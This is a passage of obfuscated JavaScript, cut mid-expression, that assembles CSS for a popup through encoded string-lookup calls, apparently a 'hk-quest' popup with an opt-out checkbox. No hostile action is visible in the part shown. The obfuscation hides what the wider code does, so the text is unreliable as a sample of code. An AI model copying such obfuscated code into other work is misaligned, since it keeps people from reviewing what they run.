7d,0x5b2,0x5a4,_0x4b2670._0x4cff01)+_0x4532b9(0x101,'0LWk',_0x4b2670._0x35b3b3,_0x4b2670._0x1e78af)+_0x31a6cb(-_0x4b2670._0x3c40d9,0x1bd,_0x4b2670._0x6be5de,_0x4b2670._0xd5ffa5)+_0x3deff7(_0x4b2670._0x3350e6,_0x4b2670._0x577994,_0x4b2670._0x2b1fa7,_0x4b2670._0x5c8b7a)+_0x313d15(_0x4b2670._0x5c7ef8,0x89f,_0x4b2670._0x33295d,0x389)+_0x26c66a(_0x4b2670._0x5cfdc1,0xad9,_0x4b2670._0x5c258f,_0x4b2670._0x3afa46)+_0x313d15(0x6f2,0x703,0x58f,_0x4b2670._0x4ed9a8)+_0x3deff7(0x6d7,0x6c5,_0x4b2670._0x4c39a,_0x4b2670._0x580d91)+_0x26c66a(_0x4b2670._0x5d40d8,_0x4b2670._0x526267,_0x4b2670._0x3c76e9,_0x4b2670._0x465254)+_0x313d15(0x757,0x94b,_0x4b2670._0x4adcc8,_0x4b2670._0x18990c)+_0x26c66a(_0x4b2670._0x4dd0c8,_0x4b2670._0xdb65cd,_0x4b2670._0x5abd6a,_0x4b2670._0x208282)+_0x313d15(_0x4b2670._0x3b64ab,0x7d3,_0x4b2670._0x4c2058,0x8ca)+_0x2dbd2c(0x399,0x5c2,_0x4b2670._0x234c8c,_0x4b2670._0x3290e9)+_0x2dbd2c(_0x4b2670._0xa6ba6e,_0x4b2670._0x48d6a9,_0x4b2670._0x5ad6e3,_0x4b2670._0x3f50d7)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4532b9(_0x4b2670._0x13776d,_0x4b2670._0x43407e,0x3dc,_0x4b2670._0x47ce29)+_0x26c66a(0x8cf,_0x4b2670._0xe27209,_0x4b2670._0x231f41,_0x4b2670._0x3a8335)+_0x26c66a(_0x4b2670._0x1f9fdd,_0x4b2670._0x26afa1,_0x4b2670._0x10a9d9,0xb68)+_0x26c66a(_0x4b2670._0x2be552,_0x4b2670._0x1d70a4,_0x4b2670._0x11796b,_0x4b2670._0x5e70fc)+_0x31a6cb(_0x4b2670._0x18d663,_0x4b2670._0xdced9f,_0x4b2670._0x2485e3,0x4d0)+_0x2dbd2c(_0x4b2670._0x248600,_0x4b2670._0x22223a,_0x4b2670._0xc3fa8,_0x4b2670._0x41336f)+_0x3deff7(_0x4b2670._0x6b9a43,0x458,_0x4b2670._0x48814c,_0x4b2670._0x4b77ed)+_0x4532b9(_0x4b2670._0x4c1f14,_0x4b2670._0x40b7b0,_0x4b2670._0x161171,0x394)+_0x3deff7(_0x4b2670._0x2904ba,_0x4b2670._0x856de2,'Fwf1',_0x4b2670._0x2fe131)+_0x2dbd2c(_0x4b2670._0x2bb093,0x7a8,0x58e,'8hby'))+(_0x3deff7(_0x4b2670._0x4fd6f1,_0x4b2670._0x220270,'rKkL',0x2a9)+_0x4532b9(_0x4b2670._0x21cc8d,_0x4b2670._0x2bc87f,0x4fd,_0x4b2670._0x1e1aba)+_0x26c66a(0x35d,0x59f,0x784,0x82e)+'r-radius'+_0x31a6cb(0x49d,0x41c,_0x4b2670._0x11b98c,_0x4b2670._0x46808d)+_0x4532b9(_0x4b2670._0x51bc52,'nc(p',_0x4b2670._0x469254,0x5ed)+_0x26c66a(_0x4b2670._0xc8e30e,_0x4b2670._0x47a308,0x501,_0x4b2670._0x413e03)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x313d15(_0x4b2670._0x56d40d,0x43c,_0x4b2670._0x138704,_0x4b2670._0x1ebac7)+_0x4532b9(-_0x4b2670._0x341d3e,'Srtz',-0x14e,_0x4b2670._0x4ba90b)+_0x3deff7(0x3be,_0x4b2670._0x13e219,')z9W',0x5b9)+_0x31a6cb(_0x4b2670._0x3828ae,0x3aa,_0x4b2670._0x554c21,_0x4b2670._0x140e32)+'{\x0a\x20\x20\x20\x20\x20\x20'+_0x4532b9(0x3e1,'Fwf1',_0x4b2670._0x43134e,_0x4b2670._0x359c66)+_0x26c66a(_0x4b2670._0x33295d,0x7eb,_0x4b2670._0x1dfb48,_0x4b2670._0x2ace8e)+_0x313d15(_0x4b2670._0xe6d9e6,0x64d,_0x4b2670._0x44c06f,_0x4b2670._0x27645a)+_0x31a6cb(-_0x4b2670._0x132729,-0x133,_0x4b2670._0x430e4d,_0x4b2670._0x555a71)+'g);\x0a\x20\x20\x20\x20'+_0x313d15(0x6f2,0x5b2,0x6dd,_0x4b2670._0xde4f54)+'}\x0a\x0a\x20\x20\x20\x20\x20'+_0x26c66a(_0x4b2670._0x1e5a74,0x5c9,_0x4b2670._0x3a6542,_0x4b2670._0x4b84f5)+'hk-quest'+_0x2dbd2c(0x6a6,0x732,_0x4b2670._0x5e34c0,'h4j9')+_0x313d15(_0x4b2670._0x570390,_0x4b2670._0x3dcd14,0x5a9,_0x4b2670._0x58e285)+_0x313d15(_0x4b2670._0x582933,_0x4b2670._0x52b297,_0x4b2670._0x445863,_0x4b2670._0x411dd3)+_0x31a6cb(_0x4b2670._0x32dd46,0x311,0x1f8,_0x4b2670._0x352c47)+_0x3deff7(_0x4b2670._0x189261,_0x4b2670._0x2c58b0,_0x4b2670._0x5bebe5,_0x4b2670._0x41f572)+_0x4532b9(_0x4b2670._0x1df52d,_0x4b2670._0x1e4f00,_0x4b2670._0xf605c0,0x1a2)+_0x2dbd2c(0x548,0x58b,_0x4b2670._0x3ff25b,'LB6A')+_0x2dbd2c(0x536,_0x4b2670._0x1f7bcc,_0x4b2670._0x1cdac0,')z9W')+_0x2dbd2c(_0x4b2670._0x30293f,_0x4b2670._0x2bedeb,_0x4b2670._0x28d635,'f1yO')+_0x2dbd2c(_0x4b2670._0xf0d059,_0x4b2670._0x5c7451,0x3b8,'CUAt')+_0x313d15(_0x4b2670._0xd5dd83,0x4bd,0x424,_0x4b2670._0x47d350)+'\x20\x20\x20\x20.hk-'+_0x313d15(0xac8,_0x4b2670._0x39ad4e,0x93b,_0x4b2670._0x3cca06)+_0x26c66a(_0x4b2670._0x5343f8,_0x4b2670._0x832df7,0x83f,_0x4b2670._0x19787e)+_0x31a6cb(_0x4b2670._0x1654e0,0x677,0x62c,_0x4b2670._0x2f848a)+_0x31a6cb(0x111,_0x4b2670._0x4b0965,0x474,0x216)+'\x20\x20\x20\x20\x20\x20fl'+'ex:\x201;\x0a\x20'+_0x313d15(_0x4b2670._0x4efbb2,_0x4b2670._0xb02aa7,0x811,_0x4b2670._0x4f0e14)+_0x3deff7(0x896,0x572,_0x4b2670._0x3f50d7,_0x4b2670._0x15e263)+_0x4532b9(-0xbe,_0x4b2670._0x48d7a7,_0x4b2670._0x2f69ac,_0x4b2670._0x35ee2d)+_0x26c66a(_0x4b2670._0x5abcf5,_0x4b2670._0x230e4d,_0x4b2670._0x530612,_0x4b2670._0x1866b2)+_0x3deff7(0x1d,_0x4b2670._0x407979,'#6Pi',_0x4b2670._0x5f0e73)+_0x3deff7(_0x4b2670._0x7c3f58,_0x4b2670._0x497b4b,'%]b7',0x6ef)+_0x313d15(0x965,0xc07,_0x4b2670._0x475c25,_0x4b2670._0xe702c3)+'s:\x20cente'+_0x2dbd2c(_0x4b2670._0x566338,_0x4b2670._0x469fe8,0x452,_0x4b2670._0x19aaf8)+_0x26c66a(_0x4b2670._0x479df5,_0x4b2670._0x31a3af,_0x4b2670._0x2c30d1,_0x4b2670._0x4ee0dd)+_0x26c66a(_0x4b2670._0x18a952,0xb29,_0x4b2670._0x35521f,_0x4b2670._0x568c1c)+_0x31a6cb(0x78,0x158,_0x4b2670._0x1b844f,_0x4b2670._0x35ec08)+_0x31a6cb(_0x4b2670._0x54a583,_0x4b2670._0x482460,0x482,_0x4b2670._0x30cd67)+'er;\x0a\x20\x20\x20\x20'+_0x26c66a(0x4a4,_0x4b2670._0x2e5d06,_0x4b2670._0xa616e6,0x7bb)+_0x26c66a(_0x4b2670._0x5b588b,0x5ad,0x77c,0x518)+_0x26c66a(0xc10,_0x4b2670._0x1a9dd5,0xb7b,_0x4b2670._0x201a79)+_0x313d15(_0x4b2670._0x231730,_0x4b2670._0x1dfb48,0x632,_0x4b2670._0x50ceaa)+_0x313d15(0x6f2,_0x4b2670._0x429c54,_0x4b2670._0x1d7a8e,_0x4b2670._0x54d40f)+'\x20\x20\x20\x20\x20\x20mi'+_0x4532b9(_0x4b2670._0x2d244f,_0x4b2670._0x384a3a,0x5f1,_0x4b2670._0x436368)+_0x313d15(0x836,_0x4b2670._0x1e363f,0x710,0xa33)+_0x4532b9(0x629,'$0IA',0x59d,_0x4b2670._0x1e5a74)+'\x20\x20\x20\x20\x20pad'+_0x4532b9(0x3b7,_0x4b2670._0x4b6882,-_0x4b2670._0xe5b1ea,0x233)+_0x26c66a(_0x4b2670._0x82ec17,_0x4b2670._0x2697dc,0xa7c,_0x4b2670._0x3a9cdc)+_0x313d15(_0x4b2670._0x4efbb2,_0x4b2670._0x40b655,_0x4b2670._0x38138a,_0x4b2670._0x32fa6e)+_0x4532b9(_0x4b2670._0x17437a,_0x4b2670._0x5019f1,0x59a,_0x4b2670._0x45263a)+_0x2dbd2c(0x4c6,_0x4b2670._0x55b821,0x5bd,'Srtz')+'order-bo'+_0x4532b9(0x1e,'6]%*',_0x4b2670._0x4ceed7,_0x4b2670._0x34f099)+'\x20\x20\x20\x20\x20\x20\x20}'+'\x0a\x0a\x20\x20\x20\x20\x20\x20'+_0x4532b9(_0x4b2670._0x4a8670,_0x4b2670._0x51a6d6,0x26e,0x34d)+_0x26c66a(0x943,_0x4b2670._0x2ad687,0x736,_0x4b2670._0x484343)+_0x313d15(_0x4b2670._0x53d32a,_0x4b2670._0x10852f,_0x4b2670._0x3b2968,_0x4b2670._0x2ad454)+_0x2dbd2c(0x430,0x2c2,_0x4b2670._0x83172a,_0x4b2670._0x204f64)+_0x4532b9(-_0x4b2670._0xd7636c,'CUAt',_0x4b2670._0x4544c3,0x101)+_0x2dbd2c(_0x4b2670._0x2eb211,_0x4b2670._0x75baa1,0x9b6,_0x4b2670._0x439fb7)+'x-width:'+_0x31a6cb(_0x4b2670._0x4909b2,0x542,0x1ef,0x45e)+_0x3deff7(_0x4b2670._0x1656f8,_0x4b2670._0x480a62,_0x4b2670._0x2a3451,_0x4b2670._0x555579)+_0x26c66a(_0x4b2670._0x4986b5,0x5b3,_0x4b2670._0x38c3d6,_0x4b2670._0x4a1b84)+_0x4532b9(_0x4b2670._0x1a53fc,_0x4b2670._0x556a6d,0x106,_0x4b2670._0x2b77da)+_0x3deff7(_0x4b2670._0x13beac,0x4d4,_0x4b2670._0x10e8ac,0x5fe)+_0x26c66a(_0x4b2670._0x5ab78d,_0x4b2670._0x89b544,0x7ed,_0x4b2670._0xb6ab74)+_0x31a6cb(_0x4b2670._0x3dc7bb,0xf1,0x434,0x216)+_0x2dbd2c(0x7c0,_0x4b2670._0x136334,0x9c2,_0x4b2670._0x14187f)+_0x26c66a(_0x4b2670._0x364a41,0x786,0x6d9,_0x4b2670._0x1f6b59)+_0x4532b9(0x2a4,'Fwf1',0x287,0x394)+_0x3deff7(0x571,0x7d0,_0x4b2670._0x48814c,0x6ae)+'ight:\x20au'+_0x26c66a(0x486,_0x4b2670._0x2d1fb5,_0x4b2670._0x295f1f,0x82a)+_0x313d15(_0x4b2670._0x17d432,_0x4b2670._0xcd764f,_0x4b2670._0x1e463f,0x955)+_0x4532b9(0x4df,_0x4b2670._0x14362a,_0x4b2670._0x16b57a,_0x4b2670._0x1b844f)+_0x4532b9(0x129,_0x4b2670._0x1ecf8e,0x4b1,0x2e2)+'ck;\x0a\x20\x20\x20\x20'+_0x31a6cb(_0x4b2670._0x54c7d6,_0x4b2670._0x4b3243,_0x4b2670._0x55aa05,_0x4b2670._0xf2867a)+_0x3deff7(_0x4b2670._0x7ce0cf,_0x4b2670._0x5c3c3a,_0x4b2670._0x44bf26,0x4e0)+_0x4532b9(0x26,_0x4b2670._0x2fc68d,0x1ec,0x2be)+_0x2dbd2c(_0x4b2670._0x2be59e,_0x4b2670._0x4c7333,_0x4b2670._0x42a3cd,'tbkI')+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x31a6cb(0x17,_0x4b2670._0x154c65,_0x4b2670._0x247094,_0x4b2670._0xf2867a)+_0x313d15(_0x4b2670._0x171905,_0x4b2670._0x47c061,_0x4b2670._0x52f92e,_0x4b2670._0x1c764d)+_0x3deff7(0x686,0x42c,'CcWm',_0x4b2670._0x5c2d3e)+_0x313d15(_0x4b2670._0x1418e1,_0x4b2670._0x584d1c,_0x4b2670._0x1a0d95,0x4c3)+_0x2dbd2c(_0x4b2670._0x1116d9,0x5d7,_0x4b2670._0x3551ae,_0x4b2670._0x1df32a)+_0x4532b9(-_0x4b2670._0x359ff8,_0x4b2670._0x4e9c29,-0x101,0x105)+_0x2dbd2c(_0x4b2670._0x2a678a,_0x4b2670._0x167f4d,_0x4b2670._0x4f4158,_0x4b2670._0x5b95f2)+_0x4532b9(0x5f8,_0x4b2670._0x3321be,0x313,0x562)+'-quest-p'+'opup-foo'+'ter\x20{\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x31a6cb(_0x4b2670._0x22b797,_0x4b2670._0xe8944e,_0x4b2670._0x47a308,_0x4b2670._0x323f66)+'dding:\x201'+_0x2dbd2c(0x748,0x59f,_0x4b2670._0x79df2b,_0x4b2670._0x22b5db)+_0x4532b9(0x367,_0x4b2670._0x14187f,0xde,0x2f6)+_0x26c66a(_0x4b2670._0x2a21a3,0x6ed,_0x4b2670._0x1866b2,_0x4b2670._0x4f06a2)+_0x2dbd2c(0x5f8,_0x4b2670._0x52027a,_0x4b2670._0x2187b8,_0x4b2670._0x5f03a0)+'ound:\x20li'+_0x26c66a(_0x4b2670._0xca6fd6,_0x4b2670._0x53f74b,0xbb6,0xb54)+'dient(13'+_0x313d15(0x886,0x5ea,0x978,0x8c0)+_0x2dbd2c(_0x4b2670._0x49ab2f,_0x4b2670._0x39beb9,_0x4b2670._0x460df7,'I^54'))+(_0x2dbd2c(_0x4b2670._0x5d3d1d,_0x4b2670._0x525bda,0x2d6,_0x4b2670._0x204f64)+_0x3deff7(0x9d9,_0x4b2670._0x442a51,'(QI7',0x7c8)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x26c66a(_0x4b2670._0x2e2bf8,0x6ed,_0x4b2670._0x2de63f,_0x4b2670._0x39a4a0)+'\x20border-'+_0x2dbd2c(_0x4b2670._0x2ea82c,_0x4b2670._0x4828a3,0x9f1,_0x4b2670._0xd95841)+_0x31a6cb(-_0x4b2670._0x51d189,-0x9f,_0x4b2670._0x531e8d,0x232)+_0x313d15(0x5d1,_0x4b2670._0x4fb798,0x63c,0x30f)+'\x20215,\x200,'+_0x4532b9(0x311,_0x4b2670._0xc26b88,_0x4b2670._0x22223a,_0x4b2670._0x208697)+_0x26c66a(_0x4b2670._0x790a4e,_0x4b2670._0x4b4df6,_0x4b2670._0x18f16c,_0x4b2670._0xd9520c)+_0x3deff7(0x6bd,_0x4b2670._0x5c499e,'0hQt',_0x4b2670._0x2e2b5b)+_0x31a6cb(_0x4b2670._0x4f06a2,0x823,_0x4b2670._0x57c529,0x5c1)+_0x4532b9(0x369,_0x4b2670._0x2a3cd6,0x5ef,_0x4b2670._0xe1c483)+_0x2dbd2c(_0x4b2670._0x278e3b,_0x4b2670._0x1ae57f,_0x4b2670._0x25b010,_0x4b2670._0x148eb4)+_0x3deff7(_0x4b2670._0x1249dd,_0x4b2670._0x50d9c4,'r*4L',_0x4b2670._0x550f39)+_0x313d15(0xb1d,0x93d,_0x4b2670._0x2d28aa,_0x4b2670._0x5e6e57)+_0x313d15(_0x4b2670._0xbc38d2,0x80c,_0x4b2670._0x2a1d62,_0x4b2670._0x2ed366)+'pace-bet'+_0x4532b9(-0xd,_0x4b2670._0x5019f1,_0x4b2670._0x3573ff,_0x4b2670._0x558109)+_0x313d15(_0x4b2670._0x1719b3,_0x4b2670._0x1b697b,_0x4b2670._0x55bdf7,_0x4b2670._0x244a27)+_0x313d15(_0x4b2670._0x162519,_0x4b2670._0x2dc5c8,0x8be,0x910)+_0x313d15(_0x4b2670._0x431874,0xb8f,_0x4b2670._0x163371,_0x4b2670._0x5f5090)+_0x3deff7(0x1fe,0x397,_0x4b2670._0x145c14,0x356)+_0x31a6cb(_0x4b2670._0x369d61,_0x4b2670._0x42db5e,_0x4b2670._0x79260f,_0x4b2670._0x35bab9)+_0x2dbd2c(_0x4b2670._0x41ca90,_0x4b2670._0x3854f0,0x3c9,_0x4b2670._0x562808)+_0x26c66a(_0x4b2670._0x2ae2a4,_0x4b2670._0x36d119,_0x4b2670._0x270b3d,_0x4b2670._0x498019)+_0x4532b9(0x5d4,'1*cb',0x530,_0x4b2670._0x3bdd24)+_0x4532b9(_0x4b2670._0x2b0e24,'Lb)q',_0x4b2670._0x4d4c1d,_0x4b2670._0x27f53f)+_0x31a6cb(0x11a,-_0x4b2670._0x10afe3,0xef,_0x4b2670._0x5293fa)+_0x313d15(_0x4b2670._0x48fb30,_0x4b2670._0x2edd65,_0x4b2670._0xafea71,0x74d)+_0x3deff7(_0x4b2670._0x55fd52,0x7b4,'SM8K',0x6fd)+_0x4532b9(_0x4b2670._0x54d7f6,'Mj1t',_0x4b2670._0x33379a,_0x4b2670._0x5c255e)+'\x20\x20}\x0a\x0a\x20\x20\x20'+_0x26c66a(_0x4b2670._0x572b58,_0x4b2670._0x3f3d82,0x73a,0x969)+_0x313d15(0x62b,0x5ac,_0x4b2670._0x2b9d01,0x83e)+_0x2dbd2c(0x2bd,_0x4b2670._0x478f50,_0x4b2670._0x51747e,'N6aV')+_0x2dbd2c(_0x4b2670._0x5993e7,_0x4b2670._0x15bfc0,0x4e2,_0x4b2670._0x2bc502)+_0x31a6cb(0x19a,_0x4b2670._0x2fe2c4,0x66f,0x409)+_0x31a6cb(_0x4b2670._0x48deae,_0x4b2670._0x275c1c,_0x4b2670._0x44813b,_0x4b2670._0x4ac24d)+'\x20\x20displa'+'y:\x20flex;'+_0x313d15(0x609,0x6bc,0x479,0x6c3)+_0x26c66a(_0x4b2670._0x10ae40,_0x4b2670._0x2dc25f,0x8a9,0x706)+_0x4532b9(-0x3,_0x4b2670._0x523241,-0x10d,_0x4b2670._0xcdbed4)+_0x26c66a(0x9a1,_0x4b2670._0xfbee6,0xbaa,_0x4b2670._0x479df5)+_0x26c66a(_0x4b2670._0x14a0bc,0x683,0x764,_0x4b2670._0x530612)+_0x2dbd2c(0x551,0x6aa,_0x4b2670._0x214182,'SM8K')+_0x31a6cb(0x787,_0x4b2670._0x176763,0x38d,_0x4b2670._0x2dc7f0)+_0x313d15(_0x4b2670._0x136317,0xb2a,0xc38,_0x4b2670._0x242a65)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4532b9(_0x4b2670._0x3264dd,_0x4b2670._0x33b8c6,-_0x4b2670._0x43b776,_0x4b2670._0x53456c)+'cursor:\x20'+_0x31a6cb(_0x4b2670._0x3ea1c6,_0x4b2670._0x5582e0,_0x4b2670._0x5c9b35,0x5db)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x313d15(_0x4b2670._0x17d432,0x563,_0x4b2670._0x150a8a,0x9c3)+_0x31a6cb(0x58d,_0x4b2670._0x2428b6,_0x4b2670._0x83b3c8,0x59b)+_0x3deff7(_0x4b2670._0x547846,_0x4b2670._0xa46ceb,'aJpI',_0x4b2670._0xae7283)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x31a6cb(0x366,_0x4b2670._0x56dd2e,_0x4b2670._0x20d186,_0x4b2670._0x14272e)+_0x31a6cb(0x6d4,_0x4b2670._0x3b2a12,0x267,_0x4b2670._0xa5895d)+'\x20hidden;'+_0x31a6cb(-_0x4b2670._0x42cb2f,-0x175,-_0x4b2670._0x309969,_0x4b2670._0x390cfe)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x313d15(_0x4b2670._0x45d877,_0x4b2670._0x16245b,_0x4b2670._0x5f270c,_0x4b2670._0x5e2f6d)+_0x31a6cb(_0x4b2670._0x280f45,0x3e2,_0x4b2670._0x42f2a4,0x303)+_0x26c66a(_0x4b2670._0x13649c,0x8a8,_0x4b2670._0x6ad075,_0x4b2670._0x466715)+_0x31a6cb(-0x24,_0x4b2670._0x2ba657,_0x4b2670._0x53cc07,_0x4b2670._0x4b2813)+_0x31a6cb(_0x4b2670._0x3abc69,_0x4b2670._0x5d3574,0x481,_0x4b2670._0xbb859a)+_0x4532b9(_0x4b2670._0xffa446,'Vrl(',_0x4b2670._0x4e2e2b,_0x4b2670._0x3d6591)+_0x4532b9(0x337,'Srtz',_0x4b2670._0x272750,_0x4b2670._0x40c579)+_0x26c66a(0x453,0x6ed,0x63e,_0x4b2670._0x3c4395)+_0x3deff7(_0x4b2670._0x57a6ac,0x541,_0x4b2670._0x5bebe5,_0x4b2670._0x266906)+_0x4532b9(0x314,'6]%*',0x499,0x42f)+_0x2dbd2c(_0x4b2670._0x523fbf,0x392,_0x4b2670._0xa5895d,'M0l^')+_0x3deff7(_0x4b2670._0x9d8b4c,0x700,_0x4b2670._0x4c39a,_0x4b2670._0x573ce1)+_0x2dbd2c(0x51a,_0x4b2670._0x58a54e,_0x4b2670._0x1f41be,'6gNL')+_0x313d15(_0x4b2670._0x613a27,_0x4b2670._0x5d7101,_0x4b2670._0x5b0d79,_0x4b2670._0x281252)+'{\x0a\x20\x20\x20\x20\x20\x20'+_0x2dbd2c(0x222,0x3a6,-_0x4b2670._0x520123,_0x4b2670._0x5b95f2)+_0x31a6cb(_0x4b2670._0x467de5,-_0x4b2670._0xcdbed4,-_0x4b2670._0x154c65,0x1aa)+_0x3deff7(0x3c1,_0x4b2670._0x3146ba,_0x4b2670._0x19dadf,_0x4b2670._0x1d7421)+_0x31a6cb(_0x4b2670._0x456fdc,_0x4b2670._0x8a2986,0x3a,_0x4b2670._0x1c5a4d)+_0x2dbd2c(0x56e,_0x4b2670._0x411d5d,_0x4b2670._0x31db2c,'Srtz')+'sibility'+':\x20visibl'+_0x313d15(_0x4b2670._0x273a37,_0x4b2670._0x5438b5,_0x4b2670._0x465c55,0xbc0)+_0x4532b9(0x506,'Lb)q',_0x4b2670._0x177d2e,0x52a)+_0x3deff7(0x3c2,0x33f,'c3^I',0x29b)+_0x3deff7(_0x4b2670._0x174b85,_0x4b2670._0x3bcc01,'8hby',0x294)+_0x31a6cb(_0x4b2670._0xb4609f,_0x4b2670._0x3e53d2,0x2a5,_0x4b2670._0x22335b)+_0x4532b9(_0x4b2670._0x416738,'$0IA',0x1ef,0x1bf)+'tout\x20inp'+'ut[type='+_0x2dbd2c(_0x4b2670._0x47cc84,_0x4b2670._0x3ba157,_0x4b2670._0x581c50,')z9W')+'x\x22]\x20{\x0a\x20\x20'+_0x3deff7(_0x4b2670._0x3286ff,_0x4b2670._0xe9d3cf,_0x4b2670._0x3290e9,_0x4b2670._0x3559f8)+_0x313d15(0x9b6,0xa58,_0x4b2670._0x5ce8a1,_0x4b2670._0xe389cb)+'dth:\x2016p'+'x;\x0a\x20\x20\x20\x20\x20'+_0x313d15(_0x4b2670._0x508335,_0x4b2670._0x50efee,0x6f6,_0x4b2670._0x58f777)+_0x2dbd2c(0x408,0x5fa,0x309,_0x4b2670._0x1780d9)+_0x2dbd2c(_0x4b2670._0x5cf293,0x98d,_0x4b2670._0x45e082,_0x4b2670._0x1789dd)+_0x2dbd2c(_0x4b2670._0x51747e,0x30a,0x2d2,')Cj$')+_0x313d15(_0x4b2670._0x29e4f1,0x452,0x5ed,_0x4b2670._0x3a01bf)+_0x3deff7(_0x4b2670._0x35a829,_0x4b2670._0x12512e,'G3rj',_0x4b2670._0x442cf2)+_0x2dbd2c(0x44b,0x6ba,0x234,'CUAt')+_0x2dbd2c(0x77f,_0x4b2670._0x437ce4,0x81f,_0x4b2670._0x5637b6)+_0x26c66a(_0x4b2670._0x1e31b5,0x6ed,_0x4b2670._0x33295d,_0x4b2670._0x1e3fa3)+_0x31a6cb(_0x4b2670._0x38607e,-_0x4b2670._0x478f50,_0x4b2670._0x4e59ee,_0x4b2670._0x197d19)+_0x2dbd2c(_0x4b2670._0x429e84,0x33c,_0x4b2670._0xa97055,_0x4b2670._0x22b5db)+'pointer;'+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x31a6cb(0x302,_0x4b2670._0x3fb88c,_0x4b2670._0x13bbcf,0x216)+_0x31a6cb(0x203,_0x4b2670._0x4b15aa,_0x4b2670._0xd5a507,_0x4b2670._0x452ba4)+_0x31a6cb(_0x4b2670._0x2187b8,0x56b,0x696,0x5a6)+_0x313d15(_0x4b2670._0x39c5c2,_0x4b2670._0x1d3921,_0x4b2670._0x3bd26f,_0x4b2670._0x10cc15)+_0x3deff7(0x85e,_0x4b2670._0x2b46ad,'Mj1t',_0x4b2670._0x31a915)+_0x31a6cb(_0x4b2670._0x44965d,_0x4b2670._0x32511f,_0x4b2670._0x3651f4,_0x4b2670._0x17071a)+_0x4532b9(_0x4b2670._0x99f688,'y^J4',_0x4b2670._0x1a2020,_0x4b2670._0x5877b0)+_0x31a6cb(_0x4b2670._0x5f1ee8,_0x4b2670._0x416c1c,_0x4b2670._0x2485e3,0x5ec)+'pup-opto'+_0x26c66a(_0x4b2670._0x331a94,0x769,_0x4b2670._0x350372,_0x4b2670._0x1cb726)+_0x4532b9(0x81,'c*m^',_0x4b2670._0x8e3e99,0x359)+_0x2dbd2c(_0x4b2670._0x2e2c2e,0x75c,0x59b,_0x4b2670._0xf95256))+(_0x26c66a(_0x4b2670._0xfbee6,_0x4b2670._0x1dd6d3,_0x4b2670._0x4e111f,0x59c)+':\x20rgba(2'+_0x313d15(_0x4b2670._0x573ce1,_0x4b2670._0x14ff3b,0x68a,_0x4b2670._0x7ae856)+_0x2dbd2c(_0x4b2670._0x39cabe,_0x4b2670._0x5d52d6,_0x4b2670._0xff81e5,_0x4b2670._0x41a72b)+_0x2dbd2c(_0x4b2670._0x477304,_0x4b2670._0x485056,_0x4b2670._0x3af8f1,'#6Pi')+_0x2dbd2c(_0x4b2670._0x42a8df,_0x4b2670._0x6c5929,_0x4b2670._0x2ee152,'Qd#r')+'\x20\x20\x20\x20font'+_0x2dbd2c(_0x4b2670._0x17ffd1,0x5d7,_0x4b2670._0x25f68a,'rKkL')+_0x31a6cb(0x391,0x414,_0x4b2670._0x143538,0x419)+_0x31a6cb(_0x4b2670._0x4fc540,_0x4b2670._0x50aeb5,_0x4b2670._0x37bf66,0x216)+_0x313d15(0x670,_0x4b2670._0x19f380,_0x4b2670._0x295b60,_0x4b2670._0x50513c)+'sor:\x20poi'+_0x3deff7(0x40a,0x4c3,_0x4b2670._0x28ee19,0x3ca)+_0x313d15(_0x4b2670._0xd5dd83,0x6a9,_0x4b2670._0x32cfd6,_0x4b2670._0x1e1358)+_0x313d15(_0x4b2670._0x552b25,_0x4b2670._0x23906c,0xc66,0x7de)+_0x3deff7(_0x4b2670._0x292253,_0x4b2670._0x22626c,'CcWm',0x4de)+_0x313d15(_0x4b2670._0x2ae142,_0x4b2670._0xeb9f8a,_0x4b2670._0x3481b9,0x70d)+_0x31a6cb(_0x4b2670._0x4ad088,0x5b,_0x4b2670._0x390e06,_0x4b2670._0x4ba90b)+_0x313d15(0x9e2,0xbcf,0x81f,_0x4b2670._0x2fe6de)+_0x313d15(_0x4b2670._0x17d432,0x70f,_0x4b2670._0x6d845f,0x50d)+_0x313d15(_0x4b2670._0x3cd564,0xbf0,_0x4b2670._0x4e5d44,_0x4b2670._0x1aa0b6)+'quest-po'+_0x2dbd2c(_0x4b2670._0x4a2fdd,_0x4b2670._0x431a25,_0x4b2670._0xdd1b11,_0x4b2670._0x4c39a)+_0x31a6cb(_0x4b2670._0x33368,_0x4b2670._0x504f47,_0x4b2670._0x4b15aa,0x292)+_0x4532b9(_0x4b2670._0x1978b2,_0x4b2670._0x3321be,_0x4b2670._0xfb6c75,_0x4b2670._0x52a051)+_0x2dbd2c(0x5f4,_0x4b2670._0x20687c,_0x4b2670._0x2dd498,_0x4b2670._0x40b7b0)+_0x26c66a(0x57c,_0x4b2670._0xb24c91,0x61a,_0x4b2670._0x5c8b7a)+_0x26c66a(_0x4b2670._0x454e7d,_0x4b2670._0x14fef0,_0x4b2670._0x1cf0f2,_0x4b2670._0x530d17)+_0x4532b9(0x352,_0x4b2670._0x5e08d6,0x666,0x53e)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x31a6cb(_0x4b2670._0x255009,0x40d,_0x4b2670._0x3df4b1,_0x4b2670._0x4f1df5)+_0x26c66a(_0x4b2670._0x40d362,_0x4b2670._0x1cc6eb,_0x4b2670._0x243b1e,0x7ec)+_0x31a6cb(_0x4b2670._0x5d948f,0x7ac,_0x4b2670._0x1dd6d3,0x55b)+'quest-po'+_0x2dbd2c(_0x4b2670._0xd35660,_0x4b2670._0x3184cc,0x6aa,_0x4b2670._0x341b32)+_0x31a6cb(_0x4b2670._0x2c5814,_0x4b2670._0x2fe131,_0x4b2670._0x5b14ef,_0x4b2670._0x41549f)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3deff7(_0x4b2670._0x630fbc,_0x4b2670._0x413fd4,'f1yO',_0x4b2670._0x4c8ddd)+_0x313d15(_0x4b2670._0x4d7a85,0xb71,_0x4b2670._0x28878d,0xb4c)+_0x31a6cb(_0x4b2670._0x29690e,_0x4b2670._0x5221c4,_0x4b2670._0x44b548,_0x4b2670._0x5b794a)+_0x26c66a(0x980,_0x4b2670._0xd3ba24,0xac3,_0x4b2670._0x2c1270)+_0x313d15(0x643,0x3ae,_0x4b2670._0x382360,_0x4b2670._0x21091f)+'eg,\x20#ffd'+_0x31a6cb